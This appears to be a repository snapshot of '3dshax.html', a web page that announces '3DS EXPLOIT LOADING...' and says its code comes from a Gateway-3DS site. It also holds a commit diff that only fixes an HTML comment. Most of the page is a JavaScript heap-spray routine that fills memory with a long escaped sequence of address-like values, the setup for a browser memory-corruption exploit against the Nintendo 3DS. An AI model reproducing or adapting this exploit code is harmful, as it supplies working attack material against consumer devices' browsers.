
==== 3dshax.html @ 4248deb8 "Shh...." ====
<html>
<head>
<!-- Original source from http://go.gateway-3ds.com/ --/>
<style>
	body {
		color:white;
		background:black;
	}
	
	
</style>
<script>
	function magicfun(mem, size, v) {
		var a = new Array(size - 20);
		nv = v + unescape("%ucccc");
		for (var j = 0; j < a.length / (v.length / 4); j++) a[j] = nv;
		var t = document.createTextNode(String.fromCharCode.apply(null, new Array(a)));

		mem.push(t);
	}

	function dsm(evnt) {
	    var mem = [];

		for (var j = 20; j < 950; j++) {
			magicfun(mem, j, unescape("\u0c00\u08c1\u0c04\u08c1\u0c08\u08c1\u0c0c\u08c1\u0c10\u08c1\u0c14\u08c1\u0c18\u08c1\u0c1c\u08c1\u0c20\u08c1\u0c24\u08c1\u0c28\u08c1\u0c2c\u08c1\u0c30\u08c1\u0c34\u08c1\u0c38\u08c1\u0c3c\u08c1\u0c40\u08c1\u0c44\u08c1\u0c48\u08c1\u0c4c\u08c1\u0c50\u08c1\u0c54\u08c1\u0c58\u08c1\u0c5c\u08c1\u0c60\u08c1\u0c64\u08c1\u0c68\u08c1\u0c6c\u08c1\u0c70\u08c1\u0c74\u08c1\u0c78\u08c1\u0c7c\u08c1\u0c80\u08c1\u0c84\u08c1\u0c88\u08c1\u0c8c\u08c1\u0c90\u08c1\u0c94\u08c1\u0c98\u08c1\u0c9c\u08c1\u0ca0\u08c1\u0ca4\u08c1\u0ca8\u08c1\u0cac\u08c1\u0cb0\u08c1\u0cb4\u08c1\u0cb8\u08c1\u0cbc\u08c1\u0cc0\u08c1\u0cc4\u08c1\u0cc8\u08c1\u0ccc\u08c1\u0cd0\u08c1\u0cd4\u08c1\u0cd8\u08c1\u0cdc\u08c1\u0ce0\u08c1\u0ce4\u08c1\u0ce8\u08c1\u0cec\u08c1\u0cf0\u08c1\u0cf4\u08c1\u0cf8\u08c1\u0cfc\u08c1\u0d00\u08c1\u0d04\u08c1\u0d08\u08c1\u0d0c\u08c1\u0d10\u08c1\u0d14\u08c1\u0d18\u08c1\u0d1c\u08c1\u0d20\u08c1\u0d24\u08c1\u0d28\u08c1\u0d2c\u08c1\u0d30\u08c1\u0d34\u08c1\u0d38\u08c1\u0d3c\u08c1\u0d40\u08c1\u0d44\u08c1\u0d48\u08c1\u0d4c\u08c1\u0d50\u08c1\u0d54\u08c1\u0d58\u08c1\u0d5c\u08c1\u0d60\u08c1\u0d64\u08c1\u0d68\u08c1\u0d6c\u08c1\u0d70\u08c1\u0d74\u08c1\u0d78\u08c1\u0d7c\u08c1\u0d80\u08c1\u0d84\u08c1\u0d88\u08c1\u0d8c\u08c1\u0d90\u08c1\u0d94\u08c1\u0d98\u08c1\u0d9c\u08c1\u0da0\u08c1\u0da4\u08c1\u0da8\u08c1\u0dac\u08c1\u0db0\u08c1\u0db4\u08c1\u0db8\u08c1\u0dbc\u08c1\u0dc0\u08c1\u0dc4\u08c1\u0dc8\u08c1\u0dcc\u08c1\u0dd0\u08c1\u0dd4\u08c1\u0dd8\u08c1\u0ddc\u08c1\u0de0\u08c1\u0de4\u08c1\u0de8\u08c1\u0dec\u08c1\u0df0\u08c1\u0df4\u08c1\u0df8\u08c1\u0dfc\u08c1\u0e00\u08c1\u0e04\u08c1\u0e08\u08c1\u0e0c\u08c1\u0e10\u08c1\u0e14\u08c1\u0e18\u08c1\u0e1c\u08c1\u0e20\u08c1\u0e24\u08c1\u0e28\u08c1\u0e2c\u08c1\u0e30\u08c1\u0e34\u08c1\u0e38\u08c1\u0e3c\u08c1\u0e40\u08c1\u0e44\u08c1\u0e48\u08c1\u0e4c\u08c1\u0e50\u08c1\u0e54\u08c1\u0e58\u08c1\u0e5c\u08c1\u0e60\u08c1\u0e64\u08c1\u0e68\u08c1\u0e6c\u08c1\u0e70\u08c1\u0e74\u08c1\u0e78\u08c1\u0e7c\u08c1\u0e80\u08c1\u0e84\u08c1\u0e88\u08c1\u0e8c\u08c1\u0e90\u08c1\u0e94\u08c1\u0e98\u08c1\u0e9c\u08c1\u0ea0\u08c1\u0ea4\u08c1\u0ea8\u08c1\u0eac\u08c1\u0eb0\u08c1\u0eb4\u08c1\u0eb8\u08c1\u0ebc\u08c1\u0ec0\u08c1\u0ec4\u08c1\u0ec8\u08c1\u0ecc\u08c1\u0ed0\u08c1\u0ed4\u08c1\u0ed8\u08c1\u0edc\u08c1\u0ee0\u08c1\u0ee4\u08c1\u0ee8\u08c1\u0eec\u08c1\u0ef0\u08c1\u0ef4\u08c1\u0ef8\u08c1\u0efc\u08c1"));
		}
	}
</script>
</head>
<body>
	<h1 align="center">3DS EXPLOIT LOADING...</h1>
		
</body>
</html>

==== commit dd1b4c06: "Update 3dshax.html" ====
--- a/3dshax.html
+++ b/3dshax.html
@@ -1,6 +1,6 @@
 <html>
 <head>
-<!-- Original source from http://go.gateway-3ds.com/ --/>
+<!-- Original source from http://go.gateway-3ds.com/ -->
 <style>
 	body {
 		color:white;
